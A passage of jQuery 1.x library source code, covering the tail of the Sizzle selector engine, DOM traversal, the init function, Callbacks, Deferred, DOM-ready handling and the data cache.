					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
